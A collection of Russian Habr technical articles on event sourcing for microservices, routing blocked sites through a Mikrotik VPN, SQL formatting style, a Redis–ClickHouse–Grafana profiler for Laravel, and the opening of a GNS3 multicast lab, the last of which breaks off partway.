Пожалуй, монолит – единственный этап в жизненном цикле системы, на котором вы:
* Полностью понимаете вашу модель данных;
* Можете согласованно оперировать данными (предполагается, что ваша база данных правильно подобрана для вашего прикладного случая).
С точки зрения данных монолит идеален. А поскольку данные – самый ценный актив любой компании, лучше монолит не ломать, если только у вас нет на этой очень веской причины, либо совокупности таких причин. В большинстве случаев решающей причиной такого рода становится необходимость масштабироваться (поскольку мы живем в реальном мире с присущими ему физическими ограничениями).
Когда этот момент наступает, ваша система, скорее всего, переходит в новую ипостась: **превращается в распределенный монолит**.
#### Эра распределенных монолитов
Допустим, дела в вашей компании идут хорошо, и приложению необходимо развиваться. У вас появляются все более крупные клиенты, а ваши требования к биллингу и отчетности изменились как по набору возможностей, так и по их объему.
Всерьез взявшись за снос монолита, вы, в частности, попробуете реализовать два небольших сервиса, один из которых будет обеспечивать отчетность, а второй – биллинг. Вероятно, эти новые сервисы будут предоставлять HTTP API и иметь выделенную базу данных для долговременного хранения состояния. После множества коммитов у вас, как и у нас в [Unbabel](https://unbabel.com), может получиться нечто, напоминающее следующую иллюстрацию.

*Обобщенный вид системной архитектуры после открепления сервисов биллинга и отчетности от основного монолитного приложения*
Все идет по плану.
* Команда продолжает дробить монолит на более мелкие системы;
* Конвейеры непрерывной интеграции/доставки работают как часы;
* Кластер Kubernetes здоров, инженеры работают продуктивно и всем довольны.
Жизнь прекрасна.
Но что, если я скажу, что прямо сейчас против вас плетутся гнусные заговоры?
Теперь, присмотревшись к вашей системе, вы обнаружите, что данные оказались распределены по множеству разных систем. Вы начинали с этапа, когда у вас была уникальная база данных, где хранились все объекты данных, а теперь ваши объекты данных распространились по разным местам. Возможно, подумаете вы, в этом нет никакой проблемы, поскольку микросервисы для того и нужны, чтобы создавать абстракции и запечатывать данные, скрывая внутреннюю сложность системы.
Вы совершенно правы. Но с увеличением масштабов возникают и более сложные проблемы: теперь в любой момент времени вы вынуждены выполнять бизнес-требования (например, отслеживать некоторую метрику), требующие обращаться к данным, расположенным более чем в одной системе.
Что же делать? На самом деле, вариантов много. Но вы торопитесь, вам же нужно обслужить огромную братию клиентов, которые у вас недавно зарегистрировались, поэтому приходится искать баланс между «быстро» и «хорошо». Обсудив детали, вы решаете соорудить дополнительную систему, которая выполняла бы определенную ETL-работу, способствующую решению конечных задач. Эта система должна будет обладать доступом ко всем репликам на считывание, в которых содержится нужная вам информация. На следующем рисунке показано, как могла бы работать такая система.
*Обобщенный пример аналитической ETL-системы (у нас в Unbabel мы назвали ее Automatic Translation Analytics)*
В Unbabel мы воспользовались именно таким подходом, так как:
* Он не слишком сильно влияет на производительность каждого микросервиса;
* Он не требует серьезных инфраструктурных изменений (просто добавляем новый микросервис);
* Мы смогли достаточно оперативно удовлетворить наши бизнес-требования.
Опыт подсказывает, что в течение некоторого времени такой подход будет работоспособен – до достижения определенных масштабов. В Unbabel он служил нам весьма хорошо до самого недавнего времени, когда мы начали сталкиваться со все более серьезными вызовами. Вот некоторые вещи, превращавшиеся для нас в головную боль:
**1. Изменения данных**
Одно из основных достоинств микросервисов – инкапсуляция. Внутреннее представление данных может меняться, а клиентов системы это не затрагивает, поскольку они общаются через внешний API. Однако, наша стратегия требовала непосредственного доступа к внутреннему представлению данных, и поэтому, стоило команде лишь внести какие-то изменения в представление данных (например, переименовать поле или изменить тип с `text` на `uuid`), нам приходилось также менять и заново развертывать наш ETL-сервис.
**2. Необходимость обрабатывать множество разных схем данных**
По мере того, как увеличивалось количество систем, к которым нам требовалось подключаться, приходилось иметь дело со все более многочисленными неоднородными способами представления данных. Было очевидно, что мы не сможем масштабировать все эти схемы, взаимосвязи между ними и их представления.
***Корень всех зол***
Чтобы получить полное представление о происходящем в системе, нам пришлось остановиться на подходе, напоминающем монолит. Вся разница заключалась в том, что у нас была не одна система и одна база данных, а десятки таких пар, каждая – с собственным представлением данных; более того, в некоторых случаях по нескольким системам реплицировались одни и те же данные.
Такую систему я предпочитаю называть распределенным монолитом. Почему? Так как она совершенно не приспособлена для отслеживания изменений в системе, и единственный способ вывести состояние системы – собрать сервис, подключающийся непосредственно к хранилищам данных всех микросервисов. Интересно посмотреть, как многие колоссы Интернета также сталкивались с подобными вызовами в какой-то момент своего развития. Хороший пример в данном случае, который мне всегда нравится приводить – сеть Linkedin.

*Именно такую мешанину данных представляли собой информационные потоки Linkedin по состоянию примерно на 2011 год — источник*
В данный момент вы, возможно, задумываетесь: «что же вы, ребята, собираетесь со всем этим делать?» Ответ прост: необходимо приступать к отслеживанию изменений и вести учет важных действий по мере того, как они будут совершаться.
**Разбиваем распределенный монолит при помощи регистрации событий (Event Sourcing)**
Как и практически во всем остальном мире, в Интернете системы работают, реагируя на действия. Так, запрос к API может привести к вставке новой записи в базу данных. В настоящее время такие детали нас в большинстве случаев не волнуют, так как нас интересует, в первую очередь, обновление состояния базы данных. Обновление состояния базы данных – это обусловленное следствие некоторого события (в данном случае – запроса к API). Феномен события прост и, тем не менее, потенциал событий очень велик – ими даже можно воспользоваться для разрушения распределенного монолита.
**Событие – ни что иное, как неизменный факт некой модификации, произошедшей в вашей системе**. В микросервисной архитектуре события приобретают критическую важность и помогают осмыслить потоки данных, а на их основе – вывести совокупное состояние нескольких систем. Каждый микросервис, совершающий действие, интересное с точки зрения всей системы, должен порождать событие вместе со всей существенной информацией, относящейся к тому факту, который это событие представляет.
Возможно, у вас возникает вопрос:
“Как же микросервисы, порождающие события, помогут мне с решением проблемы распределенного монолита?”
Если у вас есть системы, порождающие события, то может быть и лог фактов, обладающий следующими свойствами:
* Отсутствие привязки к какому-либо хранилищу данных: события обычно сериализуются с использованием двоичных форматов, таких как JSON, Avro или Protobufs;
* Неизменяемость: как только событие порождено, изменить его невозможно;
* Воспроизводимость: состояние системы в любой заданный момент времени может быть восстановлено; для этого достаточно «переиграть» лог событий.
При помощи такого лога можно выводить состояние, пользуясь логикой любого типа на уровне приложения. Вы больше не связаны ни с каким набором микросервисов и *N* способов, какими в них представлены данные. Единый источник истины и ваше единственное хранилище данных – это теперь тот репозиторий, в котором хранятся ваши события.
Вот несколько причин, по которым лог событий кажется мне тем средством, которое помогает разбить Распределенный Монолит:
**1. Единый источник истины**
Вместо поддержания N источников данных, которые могут понадобиться для соединения с (многочисленными) разнотипными базами данных, в данном новом сценарии истина в последней инстанции хранится ровно в одном хранилище: логе событий.
**2. Универсальный формат данных**
В предыдущем варианте системы нам приходилось иметь дело со множеством форматов данных, так как мы были непосредственно связаны с базой данных. В новой компоновке мы можем действовать гораздо более гибко.
Допустим, вам понравилась фотография из Instagram, которую опубликовал кто-то из ваших друзей. Такое действие можно описать: “*Пользователю X понравился снимок P*”. А вот событие, представляющее этот факт:
*Событие, соответствующее подходу AVO (Actor, Verb, Object), моделирующий факт выбора пользователем понравившегося снимка.*
**3. Ослабление связи между производителями и потребителями**
Последний немаловажный момент: одно из величайших преимуществ операций с событиями – эффективное ослабление связи между производителями и потребителями данных. Такая ситуация не только упрощает масштабирование, но и снижает количество зависимостей между ними. Единственный контракт, остающийся между системами в данном случае – это схема событий.
---
В начале этой статьи был поставлен вопрос: Есть ли такая важная истина, в которой с вами соглашаются лишь немногие?
Позвольте вернуться к нему и в заключении этого экскурса. Полагаю, большинство компаний не считают данные «сущностями первого класса», когда приступают к миграции на микросервисную архитектуру. Утверждается, что все изменения данных по-прежнему можно будет проводить через API, но такой подход в конечном итоге приводит к постоянному усложнению самого сервиса.
Я считаю, что единственный верный подход к захвату изменений данных в микросервисной архитектуре – заставить системы порождать события согласно строго определенному контракту. Имея правильно составленный лог событий, можно выводить множества данных, исходя из любого множества бизнес-требований. В таком случае просто придется применять разные правила к одним и тем же фактам. В некоторых случаях такой фрагментации данных можно избежать, если ваша компания (в особенности – ваши продукт-менеджеры) трактует данные как продукт. Однако, это уже тема для другой статьи. | https://habr.com/ru/post/453470/ | null | ru | null |
# Разблокируем интернет с помощью Mikrotik и VPN: подробный туториал
[](https://habr.com/ru/company/ruvds/blog/510038/)
В этом пошаговом руководстве я расскажу, как настроить Mikrotik, чтобы запрещённые сайты автоматом открывались через этот VPN и вы могли избежать танцев с бубнами: один раз настроил и все работает.
В качестве VPN я выбрал SoftEther: он настолько же прост в настройке как и [RRAS](https://habr.com/ru/company/ruvds/blog/505824/) и такой же быстрый. На стороне VPN сервера включил Secure NAT, других настроек не проводилось.
В качестве альтернативы рассматривал RRAS, но Mikrotik не умеет с ним работать. Соединение устанавливается, VPN работает, но поддерживать соединение без постоянных реконнектов и ошибок в логе Mikrotik не умеет.
Настройка производилась на примере RB3011UiAS-RM на прошивке версии 6.46.11.
Теперь по порядку, что и зачем.
1. Устанавливаем VPN соединение
-------------------------------
В качестве VPN решения был выбран, конечно, SoftEther, L2TP с предварительным ключом. Такого уровня безопасности достаточно кому угодно, потому что ключ знает только роутер и его владелец.
Переходим в раздел interfaces. Сначала добавляем новый интерфейс, а потом вводим ip, логин, пароль и общий ключ в интерфейс. Жмем ок.

То же самое командой:
`/interface l2tp-client
name="LD8" connect-to=45.134.254.112 user="Administrator" password="PASSWORD" profile=default-encryption use-ipsec=yes ipsec-secret="vpn"`
SoftEther заработает без изменения ipsec proposals и ipsec profiles, их настройку не рассматриваем, но скриншоты своих профилей, на всякий случай, автор оставил.

*Для RRAS в IPsec Proposals достаточно изменить PFS Group на none.*
Теперь нужно встать за NAT этого VPN сервера. Для этого нам нужно перейти в IP > Firewall > NAT.
Тут включаем masquerade для конкретного, или всех PPP интерфейсов. Роутер автора подключен сразу к трём VPN’ам, поэтому сделал так:
То же самое командой:
`/ip firewall nat
chain=srcnat action=masquerade out-interface=all-ppp`
2. Добавляем правила в Mangle
-----------------------------
Первым делом хочется, конечно, защитить все самое ценное и беззащитное, а именно DNS и HTTP трафик. Начнем с HTTP.
Переходим в IP → Firewall → Mangle и создаем новое правило.
В правиле, Chain выбираем Prerouting.
Если перед роутером стоит Smart SFP или еще один роутер, и вы хотите к нему подключаться по веб интерфейсу, в поле Dst. Address нужно ввести его IP адрес или подсеть и поставить знак отрицания, чтобы не применять Mangle к адресу или к этой подсети. У автора стоит SFP GPON ONU в режиме бриджа, таким образом автор сохранил возможность подключения к его вебморде.
По умолчанию Mangle будет применять свое правило ко всем NAT State’ам, это сделает проброс порта по вашему белому IP невозможным, поэтому в Connection NAT State ставим галочку на dstnat и знак отрицания. Это позволит нам отправлять по сети исходящий трафик через VPN, но все еще прокидывать порты через свой белый IP.
Далее на вкладке Action выбираем mark routing, обзываем New Routing Mark так, чтобы было в дальнейшем нам понятно и едем дальше.

То же самое командой:
`/ip firewall mangle
add chain=prerouting action=mark-routing new-routing-mark=HTTP passthrough=no connection-nat-state=!dstnat protocol=tcp dst-address=!192.168.1.1 dst-port=80`
Теперь переходим к защите DNS. В данном случае нужно создать два правила. Одно для роутера, другое для устройств подключенных к роутеру.
Если вы пользуетесь встроенным в роутер DNS, что делает и автор, его нужно тоже защитить. Поэтому для первого правила, как и выше мы выбираем chain prerouting, для второго же нужно выбрать output.
Output это цепь которые использует сам роутер для запросов с помощью своего функционала. Тут все по аналогии с HTTP, протокол UDP, порт 53.

То же самое командами:
`/ip firewall mangle
add chain=prerouting action=mark-routing new-routing-mark=DNS passthrough=no protocol=udp
add chain=output action=mark-routing new-routing-mark=DNS-Router passthrough=no protocol=udp dst-port=53`
3. Строим маршрут через VPN
---------------------------
Переходим в IP → Routes и создаем новые маршруты.
Маршрут для маршрутизации HTTP по VPN. Указываем название наших VPN интерфейсов и выбираем Routing Mark.

На этом этапе вы уже почувствовали, как ваш оператор перестал [встраивать рекламу в ваш HTTP трафик](https://habr.com/ru/post/506218/).
То же самое командой:
`/ip route
add dst-address=0.0.0.0/0 gateway=LD8 routing-mark=HTTP distance=2 comment=HTTP`
Ровно так же будут выглядеть правила для защиты DNS, просто выбираем нужную метку:

Тут вы ощутили, как ваши DNS запросы перестали прослушивать. То же самое командами:
`/ip route
add dst-address=0.0.0.0/0 gateway=LD8 routing-mark=DNS distance=1 comment=DNS
add dst-address=0.0.0.0/0 gateway=LD8 routing-mark=DNS-Router distance=1 comment=DNS-Router`
Ну под конец, разблокируем Rutracker. Вся подсеть принадлежит ему, поэтому указана подсеть.
Вот настолько было просто вернуть себе интернет. Команда:
`/ip route
add dst-address=195.82.146.0/24 gateway=LD8 distance=1 comment=Rutracker.Org`
Ровно этим же способом, что и с рутрекером вы можете прокладывать маршруты корпоративных ресурсов и других заблокированных сайтов.
Автор надеется, что вы оцените удобство захода на рутрекер и корпоративный портал в одно и тоже время не снимая свитер.
[](http://ruvds.com/ru-rub?utm_source=habr&utm_medium=article&utm_campaign=ilya&utm_content=mikrotikvpn#order) | https://habr.com/ru/post/510038/ | null | ru | null |
# Форматирование длинных SQL-запросов
Вступил недавно в локальный оффлайн-холивор на тему форматирования длинных SQL-запросов.
Собственно, весь холивор сводится к тому, что удобнее читать — INNER JOIN ДО таблицы, или ПОСЛЕ неё, а так же — AND — до или после обьявления условия.
Два варианта и вопрос к хабровчанам под катом:
Вариант 1:
==========
`SELECT
t.field,
t.field1,
...
FROM
table t INNER JOIN
table1 t1 ON t1.id = t.id INNER JOIN
table2 t2 ON t2.id=t1.id
WHERE
t.value = 'foo' AND
t1.value = 'bar'
GROUP BY t.field
ORDER BY t.field`
Вариант 2:
==========
`SELECT
t.field,
t.field1,
...
FROM table t
INNER JOIN table1 t1
ON t1.id=t.id
INNER JOIN table2 t2
ON t2.id=t1.id
WHERE t.value='foo'
AND t1.value='bar'
GROUP BY t.field
ORDER BY t.field`
Не можем найти стандарты по форматированию запросов — по программированию — полно, по запросам — нет. И до сих пор спорим.
Что скажете, какой вариант используете вы? Первый или второй? А может быть, третий? | https://habr.com/ru/post/46068/ | null | ru | null |
# Профилирование. Отслеживаем состояние боевого окружения с помощью Redis, ClickHouse и Grafana
*прим. latency/time.*
Наверное перед каждым возникает задача профилирования кода в продакшене. С этой задачей хорошо справляется xhprof от Facebook. Вы профилируете, к примеру, 1/1000 запросов и видите картину на текущий момент. После каждого релиза прибегает продакт и говорит «до релиза было лучше и быстрее». Исторических данных у вас нет и доказать вы ничего не можете. А что если бы могли?
Не так давно, переписывали проблемный участок кода и ожидали сильный прирост производительности. Написали юнит-тесты, провели нагрузочное тестирование, но как код поведет себя под живой нагрузкой? Ведь мы знаем, нагрузочное тестирование не всегда отображает реальные данные, а после деплоя необходимо быстро получить обратную связь от вашего кода. Если вы собираете данные, то, после релиза, вам достаточно 10-15 минут чтобы понять обстановку в боевом окружении.

*прим. latency/time. (1) деплой, (2) откат*
### Стек
Для своей задачи мы взяли колоночную базу данных ClickHouse (сокр. кх). Скорость, линейная масштабируемость, сжатие данных и отсутствие deadlock стали главными причинами такого выбора. Сейчас это одна из основных баз в проекте.
В первой версии мы писали сообщения в очередь, а уже консьюмерами записывали в ClickHouse. Задержка достигала 3-4 часа (да, ClickHouse медленный на вставку по **одной** записи). Время шло и надо было что-то менять. Реагировать на оповещения с такой задержкой не было смысла. Тогда мы написали крон-команду, которая выбирала из очереди необходимое количество сообщений и отправляла пачку в базу, после, помечала их обработанными в очереди. Первые пару месяцев все было хорошо, пока и тут не начались в проблемы. Событий стало слишком много, начали появляться дубли данных в базе, очереди использовались не по-прямому назначению (стали базой данных), а крон-команда перестала справляться с записью в ClickHouse. За это время в проект добавилось ещё пара десятков таблиц, которые необходимо было писать пачками в кх. Скорость обработки упала. Необходимо было максимально простое и быстрое решение. Это подтолкнуло нас к написанию кода с помощью списков на redis. Идея такая: записываем сообщения в конец списка, крон-командой формируем пачку и отправляем её в очередь. Дальше консьюмеры разбирают очередь и записывают пачку сообщений в кх.
**Имеем**: ClickHouse, Redis и очередь (любую — rabbitmq, kafka, beanstalkd…)
### Redis и списки
До определенного времени, Redis использовался как кэш, но всё меняется. База имеет огромный функционал, а для нашей задачи необходимы всего 3 команды: [rpush](https://redis.io/commands/rpush), [lrange](https://redis.io/commands/lrange) и [ltrim](https://redis.io/commands/ltrim).
С помощью команды rpush будем записывать данные в конец списка. В крон-команде читать данные с помощью lrange и отправлять в очередь, если нам удалось отправить в очередь, то необходимо удалить выбранные данные с помощью ltrim.
От теории — к практике. Создаем простой список.

У нас есть список из трех сообщений, добавим ещё немного…

Новые сообщения добавляются в конец списка. С помощью команды lrange выбираем пачку (пусть будет =5 сообщений).

Далее пачку отправляем в очередь. Теперь необходимо удалить эту пачку из Redis, чтобы не отправить её повторно.

Алгоритм есть, приступим к реализации.
### Реализация
Начнем с таблицы ClickHouse. Не стал сильно заморачиваться и определил всё в тип *String*.
```
create table profile_logs
(
hostname String, // хост бэкэнда, отправляющего событие
project String, // название проекта
version String, // версия фреймворка
userId Nullable(String),
sessionId Nullable(String),
requestId String, // уникальная строка для всего запроса от клиента
requestIp String, // ip клиента
eventName String, // имя события
target String, // URL
latency Float32, // время выполнения (latency=endTime - beginTime)
memoryPeak Int32,
date Date,
created DateTime
)
engine = MergeTree(date, (date, project, eventName), 8192);
```
Событие будет таким:
```
{
"hostname": "debian-fsn1-2",
"project": "habr",
"version": "7.19.1",
"userId": null,
"sessionId": "Vv6ahLm0ZMrpOIMCZeJKEU0CTukTGM3bz0XVrM70",
"requestId": "9c73b19b973ca460",
"requestIp": "46.229.168.146",
"eventName": "app:init",
"target": "/",
"latency": 0.01384348869323730,
"memoryPeak": 2097152,
"date": "2020-07-13",
"created": "2020-07-13 13:59:02"
}
```
Структура определена. Чтобы посчитать latency нам нужен временной промежуток. Засекаем с помощью функции [microtime](https://www.php.net/manual/ru/function.microtime.php):
```
$beginTime = microtime(true);
// код который необходимо отслеживать
$latency = microtime(true) - $beginTime;
```
Для упрощения реализации, будем использовать фреймворк laravel и библиотеку [laravel-entry](https://github.com/bavix/laravel-entry). Добавим модель (таблица profile\_logs):
```
class ProfileLog extends \Bavix\Entry\Models\Entry
{
protected $fillable = [
'hostname',
'project',
'version',
'userId',
'sessionId',
'requestId',
'requestIp',
'eventName',
'target',
'latency',
'memoryPeak',
'date',
'created',
];
protected $casts = [
'date' => 'date:Y-m-d',
'created' => 'datetime:Y-m-d H:i:s',
];
}
```
Напишем метод *tick* (я сделал сервис ProfileLogService), который будет записывать сообщения в Redis. Получаем текущее время (наш beginTime) и записываем его в переменную $currentTime:
```
$currentTime = \microtime(true);
```
Если тик по событию вызван впервые, то записываем его в массив тиков и завершаем метод:
```
if (empty($this->ticks[$eventName])) {
$this->ticks[$eventName] = $currentTime;
return;
}
```
Если тик вызывается повторно, то мы записываем сообщение в Redis, с помощью метода rpush:
```
$tickTime = $this->ticks[$eventName];
unset($this->ticks[$eventName]);
Redis::rpush('events:profile_logs', \json_encode([
'hostname' => \gethostname(),
'project' => 'habr',
'version' => \app()->version(),
'userId' => Auth::id(),
'sessionId' => \session()->getId(),
'requestId' => \bin2hex(\random_bytes(8)),
'requestIp' => \request()->getClientIp(),
'eventName' => $eventName,
'target' => \request()->getRequestUri(),
'latency' => $currentTime - $tickTime,
'memoryPeak' => \memory_get_usage(true),
'date' => $tickTime,
'created' => $tickTime,
]));
```
Переменная *$this->ticks* не статическая. Необходимо зарегистрировать сервис как singleton.
```
$this->app->singleton(ProfileLogService::class);
```
Размер пачки (*$batchSize*) можно сконфигурировать, рекомендуется указывать небольшое значние (например, 10,000 элементов). При возникновении проблем (к примеру, не доступен ClickHouse), очередь начнет уходить в failed, и вам необходимо отлаживать данные.
Напишем крон-команду:
```
$batchSize = 10000;
$key = 'events:profile_logs'
do {
$bulkData = Redis::lrange($key, 0, \max($batchSize - 1, 0));
$count = \count($bulkData);
if ($count) {
// все данные храним в json, необходимо применить decode
foreach ($bulkData as $itemKey => $itemValue) {
$bulkData[$itemKey] = \json_decode($itemValue, true);
}
// отправляем в очередь для записи в ch
\dispatch(new BulkWriter($bulkData));
// удаляем пачку из redis
Redis::ltrim($key, $count, -1);
}
} while ($count >= $batchSize);
```
Можно сразу записывать данные в ClickHouse, но, проблема кроется в том, что крон работает в однопоточном режиме. Поэтому мы пойдем другим путем — командой сформируем пачки и отправим их в очередь, для последующей многопоточной записи в ClickHouse. Количество консьюмеров можно регулировать — это ускорит отправку сообщений.
Перейдем к написанию консьюмера:
```
class BulkWriter implements ShouldQueue
{
use Dispatchable, InteractsWithQueue, Queueable, SerializesModels;
protected $bulkData;
public function __construct(array $bulkData)
{
$this->bulkData = $bulkData;
}
public function handle(): void
{
ProfileLog::insert($this->bulkData);
}
}
}
```
Итак, формирование пачек, отправка в очередь и консьюмер разработаны — можно приступать к профилированию:
```
app(ProfileLogService::class)->tick('post::paginate');
$posts = Post::query()->paginate();
$response = view('posts', \compact('posts'));
app(ProfileLogService::class)->tick('post::paginate');
return $response;
```
Если все сделано верно, то данные должны находиться в Redis. Запутим крон-команду и отправим пачки в очередь, а уже консьюмер вставит их в базу.

Данные в базе. Можно строить графики.
### Grafana
Теперь перейдем к графическому представлению данных, что является ключевым элементом этой статьи. Необходимо установить [grafana](https://grafana.com/). Опустим процесс установки для debain-подобных сборок, можно воспользоваться [ссылкой на документацию](https://grafana.com/docs/grafana/latest/installation/debian/#1-download-and-install). Обычно, этап установки сводится к *apt install grafana*.
На ArchLinux установка выглядит следующим образом:
```
yaourt -S grafana
sudo systemctl start grafana
```
Сервис запустился. URL: <http://localhost:3000>
Теперь необходимо установить [ClickHouse datasource plugin](https://grafana.com/grafana/plugins/vertamedia-clickhouse-datasource):
```
sudo grafana-cli plugins install vertamedia-clickhouse-datasource
```
Если установили grafana 7+, то ClickHouse работать не будет. Нужно внести изменения в конфигурацию:
```
sudo vi /etc/grafana.ini
```
Найдем строку:
```
;allow_loading_unsigned_plugins =
```
Заменим её на эту:
```
allow_loading_unsigned_plugins=vertamedia-clickhouse-datasource
```
Сохраним и перезапустим сервис:
```
sudo systemctl restart grafana
```
Готово. Теперь можем перейти в [grafana](http://localhost:3000).
Логин: admin / пароль: admin по умолчанию.
После успешной авторизации, нажмем на шестеренку. В открывшемся popup-окне выберем на Data Sources, добавим соединение с ClickHouse.

Заполняем конфигурацию кх. Нажимаем на кнопку «Save & Test», получаем сообщение об успешном соединении.
Теперь добавим новый dashboard:
Добавим панель:
Выберем базу и соответствующие колонки для работы с датами:

Перейдем к запросу:
Получили график, но хочется конкретики. Давайте выведем [средний](https://clickhouse.tech/docs/ru/sql-reference/aggregate-functions/reference/#agg_function-avg) latency с [округлением даты-с-временем вниз до начала пятиминутного интервала](https://clickhouse.tech/docs/ru/sql-reference/functions/date-time-functions/#tostartoffiveminute):

Теперь на графике отображаются выбранные данные, можем ориентироваться на них. Для оповещений настроить триггеры, группировать по события и многое другое.
Профилировщик, ни в коем случае, не является заменой инструментам: [xhprof (facebook)](https://github.com/longxinH/xhprof), [xhprof (tideways)](https://github.com/tideways/php-xhprof-extension), [liveprof от (Badoo)](https://habr.com/en/company/badoo/blog/436364/). А только дополняет их.
Весь исходный код находится на [github](https://github.com/bavix/laravel-prof) — [модель профилировщика](https://github.com/bavix/laravel-prof/blob/d622caa46af2fb432671fac9fb4a364ba50fba76/src/Models/ProfileLogEntry.php), [сервис](https://github.com/bavix/laravel-prof/blob/d622caa46af2fb432671fac9fb4a364ba50fba76/src/Services/ProfileLogService.php), [BulkWriteCommand](https://github.com/bavix/laravel-entry/blob/c465e60842650b1270a2fa105b50c844ada402a5/src/Commands/BulkWrite.php#L32), [BulkWriterJob](https://github.com/bavix/laravel-entry/blob/c465e60842650b1270a2fa105b50c844ada402a5/src/Jobs/BulkWriter.php#L56) и middleware ([1](https://github.com/bavix/laravel-prof/blob/d622caa46af2fb432671fac9fb4a364ba50fba76/src/Middleware/ProfileLogMiddleware.php), [2](https://github.com/bavix/laravel-prof/blob/d622caa46af2fb432671fac9fb4a364ba50fba76/src/Middleware/TerminateMiddleware.php)).
Установка пакета:
```
composer req bavix/laravel-prof
```
Настройка соединений (config/database.php), добавляем clickhouse:
```
'bavix::clickhouse' => [
'driver' => 'bavix::clickhouse',
'host' => env('CH_HOST'),
'port' => env('CH_PORT'),
'database' => env('CH_DATABASE'),
'username' => env('CH_USERNAME'),
'password' => env('CH_PASSWORD'),
],
```
Начало работы:
```
use Bavix\Prof\Services\ProfileLogService;
// ...
app(ProfileLogService::class)->tick('event-name');
// код
app(ProfileLogService::class)->tick('event-name');
```
Для отправки пачки в очередь нужно добавить команду в cron:
```
* * * * * php /var/www/site.com/artisan entry:bulk
```
Также необходимо запустить консьюмер:
```
php artisan queue:work --sleep=3 --tries=3
```
Рекомендуется настроить [supervisor](https://laravel.com/docs/7.x/queues#supervisor-configuration). Конфиг (5 консьюмеров):
```
[program:bulk_write]
process_name=%(program_name)s_%(process_num)02d
command=php /var/www/site.com/artisan queue:work --sleep=3 --tries=3
autostart=true
autorestart=true
user=www-data
numprocs=5
redirect_stderr=true
stopwaitsecs=3600
```
**UPD:**
1. [ClickHouse нативно умеет тянуть данные из очереди kafka](https://clickhouse.tech/docs/ru/engines/table-engines/integrations/kafka/). Спасибо, [sdm](https://habr.com/ru/users/sdm/) | https://habr.com/ru/post/510776/ | null | ru | null |
# Микровыпуск СДСМ. Подготовка лаборатории для мультикаст в GNS3
В этой короткой заметке я хочу рассказать о том, как подготовить тестовый стенд для работы с мультикастом.
Для меня самого эта задача была очень актуальной при подготовке девятого выпуска Сетей Для Самых Маленьких.
Хочется ведь не просто увидеть циферки в консоли, а посмотреть видео.
В качестве эмулятора мы будем использовать GNS.
Поясняющее наглядное видео.
Для примера мы возьмём вот такую сеть:

Здесь R1 олицетворяет собой IP-сеть, редуцированную до одного узла — это в общем-то не имеет значения.
Главный вопрос: что будет на месте мультикастового сервера и клиента.
R1 имеет следующую конфигурацию:
```
ip multicast-routing
interface FastEthernet0/0
ip address 172.16.0.1 255.255.255.0
ip pim sparse-mode
interface FastEthernet1/0
ip address 192.168.4.1 255.255.255.0
ip pim sparse-mode
ip pim rp-address 172.16.0.1
```
Этого достаточно, чтобы он начал пропускать через себя мультикастовый трафик.
Итак, вариантов у нас много, начнём с наименее наглядного, но зато и самого простого.
1. Всё на маршрутизаторах
=========================
В качестве сервера и клиентов могут быть использованы маршрутизаторы.
Для этого вы настраиваете их так, словно это обычный транзитный маршрутизатор:
**Сервер**
```
ip multicast-routing
interface FastEthernet0/0
ip address 172.16.0.5 255.255.255.0
